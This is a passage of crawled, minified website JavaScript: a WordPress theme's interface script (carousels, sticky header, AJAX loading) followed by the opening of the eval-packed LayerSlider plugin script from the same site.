fa-angle-left" aria-hidden="true"></i></span>',n.rtl=!0),console.log("slickOptions2",n),a(".slick-carousel-wrap")),e=(i.length&&(i.find(".carousel-content").slick(e),i.find(".carousel-nav").slick(n)),a(".no-equal-gallery")),o,i=(e.length&&(o=e.imagesLoaded(function(){o.isotope({itemSelector:".no-equal-item",masonry:{columnWidth:".no-equal-item"}})})),a(".popup-youtube")),s;i.length&&i.magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),a(".zoom-gallery").length&&a(".zoom-gallery").each(function(){a(this).magnificPopup({delegate:"a.ne-zoom",type:"image",gallery:{enabled:!0}})}),"function"==typeof a.fn.owlCarousel&&(a(".owl-custom-nav .owl-next").on("click",function(){a(this).closest(".owl-wrap").find(".owl-carousel").trigger("next.owl.carousel")}),a(".owl-custom-nav .owl-prev").on("click",function(){a(this).closest(".owl-wrap").find(".owl-carousel").trigger("prev.owl.carousel")}),a(".rt-owl-carousel").each(function(){var e=a(this).data("carousel-options");"yes"==medilinkObj.rtl&&(e.rtl=!0,e.navText=["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"]),a(this).owlCarousel(e)})),"function"==typeof a.fn.isotope&&(a(".rt-isotope-wrapper .rt-isotope-content").isotope({filter:"*",animationOptions:{duration:750,easing:"linear",queue:!1}}),a(".rt-isotope-tab a").on("click",function(){var e=a(this).closest(".rt-isotope-wrapper"),t=a(this).attr("data-filter");return e.find(".rt-isotope-tab .current").removeClass("current"),a(this).addClass("current"),$isotope_instance=e.find(".rt-isotope-content").isotope({filter:t,getSortData:{custom_order:"[data-custom_order]"},animationOptions:{duration:750,easing:"linear",queue:!1}}),setTimeout(function(){$isotope_instance.isotope({sortBy:"custom_order"})},500),!1}))}function rdtheme_wc_scripts(e){e("#shop-view-mode li a").on("click",function(){return e("body").removeClass("product-grid-view").removeClass("product-list-view"),e(this).closest("li").hasClass("list-view-nav")?(e("body").addClass("product-list-view"),Cookies.set("shopview","list")):(e("body").addClass("product-grid-view"),Cookies.remove("shopview")),!1})}function rdtheme_slider_fullscreen(){var n=jQuery;n(".rt-el-slider").each(function(){var e=n(window).width(),t=n(this).offset().left,a=n(this).find(".rt-nivoslider");e<1921?a.css("margin-left",-t).width(e):(leftAlt=t-(e-1920)/2,a.css("margin-left",-leftAlt).width(1920)),a.css("opacity",1)})}function rdtheme_imgslider_scripts(e){var e,t,a;jQuery.fn.owlCarousel&&(t=jQuery(".thumbnails-owl-carousel"),a=!1,"yes"==medilinkObj.rtl&&(a=!0),t&&t.owlCarousel({items:1,rtl:a}),dotcount=1,jQuery(".thumbnails-owl-carousel .owl-dot").each(function(){jQuery(this).addClass("dotnumber"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".thumbnails-owl-carousel .owl-item").not(".cloned").each(function(){jQuery(this).addClass("slidenumber"+slidecount),slidecount+=1}),jQuery(".thumbnails-owl-carousel .owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".slidenumber"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".thumbnails-owl-carousel .owl-dot").length,gotowidth=100/amount,jQuery(".thumbnails-owl-carousel .owl-dot").css("width",gotowidth+"%"),newwidth=jQuery(".thumbnails-owl-carousel .owl-dot").width(),jQuery(".thumbnails-owl-carousel .owl-dot").css("height",newwidth+"px"))}jQuery(document).ready(function(r){function e(){var e=r(this).find(".modal-dialog");e.css("margin-top",Math.max(0,(r(window).height()-e.height())/2))}var a,n,t=(r(".modal").on("shown.bs.modal",e),r(window).on("resize",function(){r(".modal:visible").each(e)}),r(".rt-content, .rt-sidebar").theiaStickySidebar({additionalMarginTop:200,additionalMarginBottom:200}),r(".departments_info").on("click","a.departments_title",function(e){e.preventDefault();var e=r(this),t=e.data("id"),a=e.parents("#department-lode-area").find(".sigle-department-data");return r.ajax({url:medilinkObj.ajaxurl,data:{action:"rt_single_department",id:t},type:"POST",beforeSend:function(){a.find(".loading").fadeIn("slow")},success:function(e){a.find(".loading").fadeOut("slow"),a.html(e.html)},error:function(e){}}),!1}),r(".loadmore").on("click","a.rt-loadmore",function(e){e.preventDefault();var t,a=r(this).parents(".rt-departments"),e=a.data("settings"),n=a.attr("data-paged"),i=a.find(".menu-list"),o=a.find(".loadmore"),s=o.find("a").text();r.ajax({url:medilinkObj.ajaxurl,data:{action:"rt_loadmore_department",data:e,page:parseInt(n,10)},type:"POST",beforeSend:function(){o.find("a").text("Loading...")},success:function(e){var t;console.log(e),a.attr("data-paged",parseInt(e.page)),e.remaining?o.find("a").text(s):o.find("a").text("No data remaining").attr("disabled",!0),r(e.html).find(".rtin-item").addClass("test"),i.append(e.html)},error:function(e){console.log(e)}})}),r('a[href="#header-search"]').on("click",function(e){e.preventDefault(),r("#header-search").addClass("open"),r('#header-search > form > input[type="search"]').focus()}),r("#header-search, #header-search button.close").on("click keyup",function(e){e.target!==this&&"close"!==e.target.className&&27!==e.keyCode||r(this).removeClass("open")}),r(".scrollToTop").on("click",function(){return r("html, body").animate({scrollTop:0},800),!1}),r(window).scroll(function(){100<r(this).scrollTop()?r(".scrollToTop").fadeIn():r(".scrollToTop").fadeOut()}),r("#site-navigation .menu").onePageNav({extraOffset:medilinkObj.extraOffset}),r(".search-box-area").on("click",".search-button, .search-close",function(e){return e.preventDefault(),r(".search-text").hasClass("active")?r(".search-text, .search-close").removeClass("active"):r(".search-text, .search-close").addClass("active"),!1}),r("header .header-main").length&&r("header .header-main").hasClass("header-sticky")&&(a=r("header .header-main").offset(),n=100,r(window).on("scroll load",function(e){var t=r(this).scrollTop();t>a.top?(r(".header-table").length?r("header .header-table"):r("header .header-main")).addClass("header-fixed"):(r(".header-table").length?r("header .header-table"):r("header .header-main")).removeClass("header-fixed"),n<t&&t>a.top?(r(".header-table").length?r("header .header-table"):r("header .header-main")).addClass("hidden-menu"):t<=n&&(r(".header-table").length?r("header .header-table"):r("header .header-main")).removeClass("hidden-menu"),0===(n=t)&&(r(".header-table").length?r("header .header-table"):r("header .header-main")).removeClass("header-fixed")})),function(){var e,t,a,n,i,o,s;0<r(".masthead-container").length&&(e=r(".site-content "),t=r(".site-header"),a=r(".header-top-bar"),n=r(".masthead-container"),i=r(".non-trheader .site-wrp"),o=e.position(),s=t.outerHeight(),r(window).scroll(function(){var e;r(window).scrollTop()>=o.top+1?(i.removeClass("opt-slideInUp"),n.addClass("stick animated slideInDown"),i.addClass("opt-slideInUp"),i.css("padding-top",s+"px"),a.addClass("animated slideInDown")):(n.removeClass("stick animated slideInDown"),i.removeClass("opt-slideInUp"),a.removeClass("animated slideInDown"),i.css("padding-top",0))}))});r("body").hasClass("non-stick")&&t(),r(".additional-menu-area").on("click",".side-menu-trigger",function(e){var t;e.preventDefault(),280==r(".sidenav").width()?r(".sidenav").width(0):r(".sidenav").width(280)}),r(".additional-menu-area").on("click",".closebtn",function(e){e.preventDefault(),r(".sidenav").width(0)}),r(".site-header .main-navigation ul > li.mega-menu").each(function(){var e=r(this).find(" > ul.sub-menu > li").length,t=r("body").outerWidth(),a=r(this).find(" > a").outerWidth(),n=r(this).find(" > a").offset().left,e=220*e,i=e/2-a/2,o,t=t-(n+a);n+a/2<e/2?r(this).find(" > ul.sub-menu").css({width:e+"px",right:"inherit",left:"-"+n+"px"}):t<e/2?r(this).find(" > ul.sub-menu").css({width:e+"px",left:"inherit",right:"-"+t+"px"}):r(this).find(" > ul.sub-menu").css({width:e+"px",left:"-"+i+"px"})}),rdtheme_content_ready_scripts(),rdtheme_wc_scripts(r),rdtheme_imgslider_scripts(r)}),(i=>{i("select.select2").length&&i("select.select2").select2({theme:"classic",dropdownAutoWidth:!0,width:"100%"}),i(window).on("load resize",function(){var e=i(window).height();e-=50,i(".mean-nav > ul").css("max-height",e+"px")}),i(window).on("load",function(){rdtheme_content_load_scripts(),i("#preloader").fadeOut("slow",function(){i(this).remove()}),i("#meanmenu .menu").onePageNav({extraOffset:medilinkObj.extraOffsetMobile,end:function(){i(".meanclose").trigger("click")}}),rdtheme_imgslider_scripts()}),i(window).on("resize",function(){rdtheme_slider_fullscreen(),rdtheme_imgslider_scripts()}),i(window).on("resize",function(){var t,a,n,e;0<i(".masthead-container").length&&(t=i(".masthead-container"),a=i(".site-wrp"),n=t.position(),e=t.outerHeight(),i(window).scroll(function(){var e;i(window).scrollTop()>=n.top+1?(t.removeClass("slideInUp"),a.removeClass("opt-slideInUp"),t.addClass("stick animated slideInDown"),a.addClass("opt-slideInUp")):(t.removeClass("stick animated slideInDown"),a.removeClass("opt-slideInUp"),t.addClass("animated slideInUpCustonAnimetion"))}))}),i(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(){rdtheme_content_ready_scripts(),rdtheme_content_load_scripts(),rdtheme_imgslider_scripts()})})})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/b9d0b9027da1b81e8ed4d4680af8150a.js
body_size: 44282
content:
/**handles:layerslider**/
eval(((e,i,t,a,s,o)=>{if(s=function(e){return(e<i?"":s(parseInt(e/i)))+(35<(e%=i)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;t--;)o[s(t)]=a[t]||s(t);a=[function(e){return o[e]}],s=function(){return"\\w+"},t=1}for(;t--;)a[t]&&(e=e.replace(new RegExp("\\b"+s(t)+"\\b","g"),a[t]));return e})('1q.2K={7H:{a3:!1,bv:!1},dm:"6v"!=2y gw&&gw,bw:[],a4:[],8S:[],2W:{},dn:{},bx:2O.bx,dp:5o(\'8c[23*="5T.gx.bz.js"]\')[0],bA:"",7I:!1,gy:19(e,t,i,a){1d s,r,o="5p"==2y e?5o("#"+e).3i():e;2L(t){1i"bz":r="l3 5o gz",s=\'gA gB gC l4 l5 5q or dq l6 l7 an l8 l9 of 4Q 5o gD la lb 2m 8d to 59 dq lc. bB ld 3N dq a5 le lf to 8d -> lg -> li bC 7J 4Q "lj lk in 4Q ll" lm.\';1u;1i"gE":r="ln 5o gz",s="gA gB gC gF dr lo an lp 6w ("+i+") of 4Q 5o gD. 8d lq at lr 6w "+a+" or lt. bB 8e 5o to 1.10.x or lu. lv: bB do 3T gG 4Q 5o lx 5q on a5 as it ly ds dt in lz lA."}5o(\'<1G 2r="ls-1c-gH"><i 2r="ls-1c-gH-lB">!</i><gI>8d: \'+r+"</gI><8f>"+s+"</8f></1G>").lC(o)},gJ:19(e){18.dn[e]=3j,2j 18.dn[e]},du:19(e,t){2m(1d i=e.1L("."),a=t.1L("."),s=0;s<i.1v;++s){if(a.1v==s)1S!1;if(1p(i[s])!=1p(a[s]))1S!(1p(i[s])>1p(a[s]))}1S i.1v,a.1v,!0}},lD.lE.1m=19(e){1S(""+18).1m(e)},19(se){"gG lF";1q.70={},se.fn.4R=19(i,a,s,r){i=i||{};1d t,e="1.8.0",o=se.fn.bz;if(1q.2K.du(e,o,e))1S(2y i).4r("5U|6v")?18.2Y(19(e){t="lG"+1H.2U().dv(36).gK(2,9),se(18).1a("71")||(1q.70[t]=4c n(18,se(18),i,t))}):"1a"===i?1q.70[18.1a("71")]:"4x"===i?1q.70[18.1a("71")].2G.4x():"lH"===i?1q.70[18.1a("71")].1s.1n.2H||!1:"6x"===i?1q.70[18.1a("71")].6x||!1:"lI"===i?1q.70[18.1a("71")].o||!1:"dw"===i?1q.70[18.1a("71")].dw||!1:18.2Y(19(e){1d t=1q.70[se(18).1a("71")];t&&t.2G.8T(i,a,s,r),t=3j});1q.2K.gy(se(18),"gE",o,e)};1d n=19(M,1e,a,z){1e.1a("71",z).1D("1a-5T-dx",z);1d ie=18,ae=ie.lJ=1q.2K.dm?1q.2K.dm:1q;ie.1s={1n:{dy:"|",1Y:"lK",5r:["#dz","#dA","#3y","#gL","#3c","#20","#2I","#1U","#6y","#3q","#3q-6y","#dB"],2H:{1Q:"28",8g:"5a",dC:!0,gM:!0,gN:!0,72:-1,bD:-1,gO:-1,5V:-1,gP:"a6",dD:3j,bE:!1,8U:"bF",gQ:"50% 50%",gR:!1,8V:!0,a7:!0,5s:!1,gS:1,gT:!1,dE:!1,5F:"dF",a8:!1,4s:1,bG:lL,5W:-1,dG:!0,a9:!1,8h:!1,7K:bH,4y:"lM",8W:"/5T/dH/",8X:"5b",8Y:!1,gU:"no-67",gV:"29",gW:"2M",gX:"50% 50%",dI:!0,aa:!0,bI:!0,gY:!0,gZ:!0,h0:!0,bJ:!1,h1:!1,h2:!0,h3:!1,6z:"1w",bK:"60%",dJ:1t,ab:60,dK:35,dL:1t,ac:0,dM:!0,8Z:"2M",h4:"h5.91",8i:!0,dN:40,dO:10,dP:"8j",h6:!1,3r:!1,h7:"21: -h8; 2f: -h8;",dQ:!1,h9:"lN",ha:!0,dR:!1,hb:-1,dS:-1,dT:!0,dU:!1,dV:!0,hc:!1,lO:""}},1c:{8k:"8d (lP: "+z+") 5t:"},1V:{92:{lQ:["1a","1X"],1X:["1a","1X"],lR:["1a","bL"],7L:["1a","7L"],8l:["1a","8l"],hd:["1a","hd"],7M:["1a","7M"],7N:["1a","7N"],lS:["1a","ad"],lT:["1a","bM"],lU:["1a","bM"],lV:["1a","bN"],lW:["1a","bN"],lX:["1a","3k"],lY:["1a","3k"],2t:["1a","2t"],4t:["1a","4t"],5c:["1a","5c"],he:["2A","hf"],hg:["2A","6A"],hh:["2A","2n"],hi:["2A","2n"],hj:["2A","31"],lZ:["1y","3N"],m0:["1y","to"],hk:["1M","1Q"],hl:["1M","5X"],hm:["1M","dW"],hn:["1M","3s"],ho:["1M","af"],hp:["1M","bO"],hq:["1M","2n"],hr:["1M","2n"],hs:["1M","8m"],ht:["1M","2B"],68:["1a","68"]},2H:{$4S:!1,1N:-1,1a:{1X:-1,bL:0,bP:0},1M:{},2A:{31:1.2},1y:{}},m1:19(e,t,i){ie.1s.1V.2H.2W||(ie.1s.1V.2H.2W={}),ie.1s.1V.2H.2W[e]=t}},2z:{92:{hu:["is"],28:["is"],6B:["3f"],3B:["3f"],m2:["3f"],8n:["4d"],8o:["4d"],8p:["4d"],hv:["4d"],4T:["1Z"],5r:["1Z"],73:["1Z"],dX:["1Z"],2t:["5d","1Z"],5d:["1Z"],3O:["1Z"],3t:["1Z"],m3:["1z","1Z"],ag:["2v","1Z"],m4:["3e","4U"],m5:["3e","4U"],m6:["2n","4U"],m7:["3I","4U"],m8:["3J","4U"],m9:["2n","4U"],ma:["3I","4U"],mb:["3J","4U"],mc:["31","4U"],md:["4G","4U"],me:["4V","4U"],mf:["5Y","4U"],mg:["5Z","4U"],mh:["3k","93"],mi:["4e","93"],mj:["3Y","69"],mk:["1f","69"],ml:["1h","69"],mm:["1y","69"],4f:["2n","5e"],mn:["3I","5e"],mo:["3J","5e"],2n:["2n","5e"],mp:["3I","5e"],mq:["3J","5e"],31:["31","5e"],mr:["4G","5e"],mt:["4V","5e"],mu:["5Y","5e"],mv:["5Z","5e"],mw:["3s","ah"],mx:["x","ah"],my:["y","ah"],mz:["2o","ai"],mA:["3a","in"],mB:["3a","in"],mC:["3a","in"],mD:["1X","in"],dY:["2w","in"],mE:["2w","in"],mF:["22","in"],mG:["3e","3U"],mH:["3e","3U"],mI:["2n","3U"],mJ:["3I","3U"],mK:["3J","3U"],mL:["2n","3U"],mM:["3I","3U"],mN:["3J","3U"],mO:["31","3U"],mP:["4G","3U"],mQ:["4V","3U"],mR:["5Y","3U"],mS:["5Z","3U"],mT:["2w","94"],mU:["2w","94"],mV:["3s","8q"],mW:["x","8q"],mX:["y","8q"],mY:["1Q","2a"],mZ:["7O","2a"],n0:["3a","2a"],n1:["3a","2a"],n2:["3a","2a"],n3:["1X","2a"],n4:["22","2a"],n5:["3e","4z"],n6:["3e","4z"],n7:["2n","4z"],n8:["3I","4z"],n9:["3J","4z"],na:["2n","4z"],nb:["3I","4z"],nc:["3J","4z"],nd:["31","4z"],ne:["4G","4z"],nf:["4V","4z"],ng:["5Y","4z"],nh:["5Z","4z"],ni:["3k","95"],nj:["4e","95"],nk:["3Y","6a"],nl:["1f","6a"],nm:["1h","6a"],nn:["1y","6a"],np:["3s","aj"],nq:["x","aj"],nr:["y","aj"],nt:["2o","7P"],nu:["bQ","1T"],nv:["3a","1T"],nw:["3a","1T"],nx:["1X","1T"],dZ:["2w","1T"],ny:["2w","1T"],nz:["22","1T"],nA:["3e","3D"],nB:["3e","3D"],nC:["2n","3D"],nD:["3I","3D"],nE:["3J","3D"],nF:["2n","3D"],nG:["3I","3D"],nH:["3J","3D"],nI:["31","3D"],nJ:["4G","3D"],nK:["4V","3D"],nL:["5Y","3D"],nM:["5Z","3D"],nN:["2w","3D"],nO:["2w","3D"],nP:["3s","8r"],nQ:["x","8r"],nR:["y","8r"],nS:["1Q","2C"],nT:["7O","2C"],nU:["3a","2C"],nV:["3a","2C"],nW:["3a","2C"],nX:["1X","2C"],nY:["22","2C"],nZ:["3e","4A"],o0:["2n","4A"],o1:["3I","4A"],o2:["3J","4A"],o3:["2n","4A"],o4:["3I","4A"],o5:["3J","4A"],o6:["31","4A"],o7:["4G","4A"],o8:["4V","4A"],o9:["5Y","4A"],oa:["5Z","4A"],ob:["3s","6C"],oc:["x","6C"],od:["y","6C"],oe:["1y","6C"],og:["2o","ak"],oh:["3a","1z"],oi:["3a","1z"],oj:["1X","1z"],ok:["3z","1z"],ol:["96","1z"],om:["97","1z"],oo:["2w","1z"],op:["2w","1z"],1z:["22","1z"],oq:["3e","4B"],os:["2n","4B"],ot:["3I","4B"],ou:["3J","4B"],ov:["2n","4B"],ow:["3I","4B"],ox:["3J","4B"],oy:["31","4B"],oz:["4G","4B"],oA:["4V","4B"],oB:["5Y","4B"],oC:["5Z","4B"],oD:["3k","4B"],oE:["4e","4B"],oF:["61","1w"],oG:["61","1w"],oH:["61","1w"],oI:["61","1w"],oJ:["6D","1w"],oK:["6D","1w"],oL:["74","1w"],oM:["74","1w"],oN:["al","1w"],oO:["e0","1w"],oP:["x","4W"],oQ:["y","4W"],oR:["1y","4W"],oS:["3Y","4W"],oT:["3Y","4W"],oU:["3s","4W"],1w:["22","1w"],he:["hf","2A"],hg:["6A","2A"],hh:["2n","2A"],hi:["2n","2A"],hj:["31","2A"],oV:["6E","1M"],hk:["1Q","1M"],hl:["5X","1M"],hm:["dW","1M"],hn:["3s","1M"],ho:["af","1M"],hp:["bO","1M"],hq:["2n","1M"],hr:["2n","1M"],hs:["8m","1M"],1M:["22","1M"],oW:["2z","2B"],oX:["2z","2B"],oY:["2z","2B"],oZ:["5f","2B"],p0:["5f","2B"],p1:["5f","2B"],p2:["1z","2B"],p3:["1w","2B"],ht:["1M","2B"]},e1:["p4","p5","p6","p7","p8","p9","pa","pb","pc","pd","pe","pf","pg","ph","pi"],hw:{7Q:[1],76:[2],7R:[3,[1,2,6,7,8]],98:[4],7S:[5],6F:[6,[1,2,3,4,5]],77:[7],hx:[8],hy:[9],am:[10],8s:[11,[2,3,4,5,6,7,8,9,10]],99:[12],e2:[13],5G:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],9a:[15],hz:[16],e3:[17]},2E:{1y:19(){1S{bR:0,hA:1t,hB:1t,hC:0,"bS-4f":0,hD:0,hE:1t,hF:0}}},2H:19(e,t){1d i={is:{62:!!e.is("3V.ls-bg"),2v:!!e.is(".ls-bg-3Z"),hG:!!e.is("3V.ls-2z"),9b:!1,9c:!1,28:!0,bT:t},5g:{},2g:{},3f:{6B:"e4",pj:t,9d:t},4d:{8n:0,8o:0},1Z:{dX:"bF",2v:!1},1B:{7Q:0,76:0,7R:0,98:0,7S:19(e){1S 1H.4g(18.76,18.98)},6F:0,77:0,hx:19(e){1S 0===18.77&&e.1z.22&&("4H"==2y e.1z.3a||-1!==e.1z.3a.1m("7R")&&-1!==e.1z.3a.1m("98")&&-1!==e.1z.3a.1m("7S"))?(18.6F=ie.1b.1k.1B.8t(e,e.1z.3a,"6F"),18.77=-1!==e.1z.3z&&e.1B.6F+(e.1z.67+1)*e.1z.1X+e.1z.67*e.1z.96):ie.2h&&ie.1O.1I("2Q","9e.pk",e.5h[0].ao+"."+e.5h.1D("2r")+" [ "+e.5h.5u().gK(0,30)+"... ]"),1H.4g(18.76,18.77)},hy:19(e){1S 1H.4g(18.98,18.77)},am:19(e){1S 1H.4g(18.7S(),18.77)},8s:0,99:0,e2:19(e){1S 1H.4g(18.99,18.77)},5G:19(e){1S 1H.4g(18.am(),18.99)},9a:0,hz:19(e){1S 1H.4g(18.9a,18.99,18.7S())},e3:19(e){1S 1H.4g(18.9a,18.e2(),18.7S())},bU:!1,bV:!1},27:{in:{22:!0,9f:{2u:!1,4X:!1,1g:{3e:0}},9g:{2u:!1,7T:19(){ie.1b.1k.in.7T(e)},4C:19(){ie.1b.1k.in.4C(e)},1g:{3x:"5H",3e:1,2n:0,3I:0,3J:0,4G:1,4V:1,5Y:0,5Z:0,x:0,y:0}},9h:{2u:!1,4X:!1,1g:{}},9i:{2u:!1,1g:{}},bW:{2u:!1,4X:!1,1g:{}},78:{2u:!1,1g:{}},9j:{3s:"50% 50% 0",x:0,y:0},bX:{},bY:{},6b:{},3a:0,1X:1,2w:"ap"},2a:{22:3j,bZ:{6G:{},2U:{},3e:0},aq:{2w:"ap",1g:{3e:1,2n:0,3I:0,3J:0,4G:1,4V:1,5Y:0,5Z:0,x:0,y:0}},9k:{6G:{},2U:{},3s:"50% 50% 0",x:0,y:0},1L:"",7O:.hH,3a:"76",1X:1},1T:{22:!0,9f:{2u:!1,4X:!1,1g:{}},9g:{2u:!1,7T:19(){ie.1b.1k.1T.7T(e)},4C:19(){ie.1b.1k.1T.4C(e)},1g:{3e:0,2n:0,3I:0,3J:0,4G:1,4V:1,5Y:0,5Z:0}},9h:{2u:!1,4X:!1,1g:{}},9i:{2u:!1,1g:{}},bW:{2u:!1,4X:!1,1g:{}},78:{2u:!1,1g:{}},9j:{x:0,y:0},bX:{},bY:{},6b:{},3a:"ar",1X:1,2w:"ap"},2C:{22:3j,bZ:{4X:!1,6G:{},3e:1},aq:{2w:"ap",4X:!1,6G:{},2U:{},3e:0},9k:{6G:{},2U:{},x:0,y:0},1L:"",3a:"am",7O:.hH,1X:1},1z:{22:3j,3N:{2u:!1,4X:!1,1g:{}},to:{2u:!1,1g:{}},78:{2u:!1,4X:!1,1g:{}},9j:{3s:"50% 50% 0",x:0,y:0},6b:{},2w:"hI",3a:"7S",96:0,1X:1,3z:0,97:!1},1w:{22:3j,3N:{2u:!1,4X:!1,1g:{}},to:{2u:!1,1g:{}},9k:{3s:"50% 50% 0"},e0:!0,61:"ap",74:.5},1M:{22:3j},2A:{31:1.2},2o:{22:!1,c0:"0 0 0 0",4g:"-au au au -au"},1y:{3u:{24:{},in:{},1T:{},1z:{},1w:{},9l:{},c1:{},c2:{},c3:{}},1b:{bg:3j,in:3j,1T:3j,1z:3j,1w:3j}},1n:{1W:{2u:!1,4X:!1,1g:{3x:"5H"}}},2B:{2z:6H,5f:6H,1z:6H,1w:6H},3E:{hJ:{2u:!1,1g:{3e:1,3x:"3v"}},e5:{2u:!1,1g:{x:0,y:0,2n:0,3I:0,3J:0,4G:1,4V:1,5Y:0,5Z:0,3e:1,3x:"3v"}},e6:{2u:!1,1g:{x:0,y:0,2n:0,3I:0,3J:0,4G:1,4V:1,5Y:0,5Z:0,3e:1}}}}};1S{is:i.is,5g:i.5g,2g:i.2g,3f:i.3f,4d:i.4d,1Z:i.1Z,1r:i.1r,1B:i.1B,in:i.27.in,hK:i.27.in.9f,4U:i.27.in.9f.1g,hL:i.27.in.9h,93:i.27.in.9h.1g,hM:i.27.in.bW,hN:i.27.in.bW.1g,av:i.27.in.9g,5e:i.27.in.9g.1g,e7:i.27.in.9i,c4:i.27.in.9i.1g,e8:i.27.in.78,hO:i.27.in.78.1g,ai:i.27.in.6b,ah:i.27.in.9j,69:i.27.in.bX,aw:i.27.in.bY,2a:i.27.2a,3U:i.27.2a.bZ,94:i.27.2a.aq,pl:i.27.2a.aq.1g,8q:i.27.2a.9k,1T:i.27.1T,e9:i.27.1T.9f,ea:i.27.1T.9f.1g,eb:i.27.1T.9h,c5:i.27.1T.9h.1g,ax:i.27.1T.9g,4z:i.27.1T.9g.1g,c6:i.27.1T.9i,95:i.27.1T.9i.1g,c7:i.27.1T.78,ec:i.27.1T.78.1g,7P:i.27.1T.6b,aj:i.27.1T.9j,ay:i.27.1T.bX,6a:i.27.1T.bY,2C:i.27.2C,c8:i.27.2C.bZ,3D:i.27.2C.aq,8r:i.27.2C.9k,1z:i.27.1z,hP:i.27.1z.3N,ed:i.27.1z.3N.1g,c9:i.27.1z.to,4A:i.27.1z.to.1g,ef:i.27.1z.78,hQ:i.27.1z.78.1g,ak:i.27.1z.6b,6C:i.27.1z.9j,1w:i.27.1w,eg:i.27.1w.3N,eh:i.27.1w.3N.1g,ei:i.27.1w.to,4B:i.27.1w.to.1g,4W:i.27.1w.9k,1M:i.27.1M,2A:i.27.2A,2o:i.27.2o,1y:i.27.1y,2B:i.27.2B,1n:i.27.1n,3E:i.27.3E}}}},ie.1j={3z:0,3i:{},2I:{},2x:{},1U:{},1n:19(){if(!2O.3P.8u(M))1S!1;2m(1d e=1e.1J("> .ls-2z, > .ls-1V"),t=0,i=ie.1s.1V.92,a=0,s=e.1v;a<s;a++){1d r,o=se(e[a]),n=o[0].24,l=se.4h(!0,{},ie.1s.1V.2H);if(ie.1j.3z++,o.41("ls-2z").2b("ls-1V").1g({1f:ie.1c.4i.az,1h:ie.1c.4i.ca}).2p(ie.1c.$79),o.1a("ls"))2m(1d d=o.1a("ls").3Q().1L(";"),u=0;u<d.1v;u++){1d p,c,h=d[u].1L(":");h[0]=se.4j(h[0]),h[1]=se.4j(h[1]),""!==h[0]&&(2c 0!==i[h[0]]?(p=2c 0===i[h[0]][1]?h[0]:i[h[0]][1],c=ie.1F.2Z.2E(h[1]),-1===p.3Q().1m("1X")&&-1===p.3Q().1m("4k")&&"bL"!=p||(c/=3F),l[i[h[0]][0]]||(l[i[h[0]][0]]={}),l[i[h[0]][0]][p]=c):l.1a[h[0]]=h[1])}if(l.2W&&!se.4I(l.2W))2m(1d m in l.2W)if(o.1a("ls-5q-"+m)){1d f=o.1a("ls-5q-"+m).3Q().1L(";"),g={};2m(1d v in l.2W[m])g[v.3Q()]=v;2m(1d y=0;y<f.1v;y++){1d b,S=f[y].1L(":");S[0]=se.4j(S[0]),""!==S[0]&&(b=ie.1F.2Z.2E(se.4j(S[1])),-1===S[0].1m("1X")&&-1===S[0].1m("4k")||(b/=3F),g[S[0]]?l.2W[m][g[S[0]]]=b:l.2W[m][S[0]]=b)}}2N 2j l.2W[m];if(o.3W("a.ls-4S").1v&&(l.1a.$4S=o.3W("a.ls-4S").3i().1g({7U:5}).1D("1a-ls-1V-4S",t+1).2p(ie.1c.$6c),ie.1k.1x.ej(l.1a.$4S)),l.1a.$2v=o.3W(\'[1a-ls*="ag"]\').3i(),l.1a.$2v.1v&&(3j!==l.1a.$2v.1D("1a-ls").1L("ag")[1].1L(";")[0].4r(/(ek|22|on|1)/i)?(l.1a.$2v.2b("ls-bg-3Z").1g({1f:"2M",1h:"2M"}).3W("3Z, 6I, 42").1g({1f:"1t%",1h:"1t%"}),l.1a.$2v.9m(se(\'<1G 2r="ls-bg-3Z-8p"></1G>\'))):l.1a.$2v=!1),o.1J("> .ls-bg").1v&&(l.1a.$2q=o.1J("> .ls-bg").3i()),!l.1a.2t)o.1J("> .ls-tn").1v?r=o.1J("> .ls-tn").3i():o.1J("> .ls-bg").1v&&(r=o.1J("> .ls-bg").3i()),r?(l.1a.2t=ie.1F.cb(r),l.1a.el=ie.1F.hR(r)):l.1a.2t=ie.o.8W+ie.o.4y+"/pm.em";(l.1a.7M||l.1a.7N)&&"6v"==2y cc&&(2j l.1a.7M,2j l.1a.7N,ie.2h&&ie.1O.1I("2Q","3G.hS",t+1)),"4Y"===n.5c&&(l.1a.5c="4Y"),l.1a.3k||(l.1a.3k=""===o[0].24.3k?"5b":o[0].24.3k),ie.1j[++t]={},ie.1j[t].1a=se.4h(!0,{},ie.1s.1V.2H.1a,l.1a),ie.1j[t].1M=l.1M,ie.1j[t].2A=l.2A,ie.1j[t].1y=l.1y,ie.1j[t].1N=t,ie.1j[t].$1k=se(),ie.1j[t].2W=l.2W,ie.1c.4Z.5i(l.1a.2t),ie.1k.1n(o,t)}ie.2h&&ie.1O.9n("3G.24")},1x:{hT:19(){1d e=ie.1j;e.2I.1N=e.2x.1N,e.2x.1N=e.1U.1N,e.1U.1N=ie.1C.2R.aA(ie.1C.2D),e.1x.en(),ie.1c.1x.6J()},hU:19(e){1d t=ie.1j;t.1U.1N=e,t.1x.en()},en:19(){1d e=ie.1j;e.2I=-1!==e.2I.1N?se.4h(!0,{},e[e.2I.1N]):{},e.2x=-1!==e.2x.1N?se.4h(!0,{},e[e.2x.1N]):{},e.1U=-1!==e.1U.1N?se.4h(!0,{},e[e.1U.1N]):{}},4s:19(){1d e=ie.1j;if(e.3i.1N="2U"===ie.o.4s?ie.o.4s:1H.4g(ie.1F.2Z.2E(ie.o.4s,!0),1),ie.o.8h&&2<ie.1j.3z?ie.o.a9=!1:ie.o.8h=!1,e.3i.1N="2U"==e.3i.1N?1H.3R(1H.2U()*ie.1j.3z+1):e.3i.1N,2O.6K.7V){1d 